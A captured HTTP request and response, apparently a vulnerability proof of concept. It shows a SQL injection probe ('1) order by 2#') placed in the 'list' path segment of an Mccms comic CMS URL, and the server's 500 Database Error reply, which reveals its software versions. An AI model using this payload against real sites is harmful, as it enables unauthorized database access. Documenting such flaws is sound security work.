 1 GET
/index.php/book/category/order/addtime/pay/1/finish/1/list
/1)+order+by+2%23 HTTP/1.1
2 Host: 127.0.0.3
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15
1 HTTP/1.1 500 Internal Server Error
2 Date: Sat, 26 Nov 2022 16:30:57 GMT
3 Server: Apache/2.4.43 (Win64) OpenSSL/1.1.1f mod_fcgid/2.
4 X-Powered-By: PHP/7.3.4
5 X-Generator: Mccms comic(http://www.mccms.cn)
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 1732
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Database Error
</title>
15 <style type="text/css">
16
17 ::selection{
background-color:#f07746;
color:#fff;
}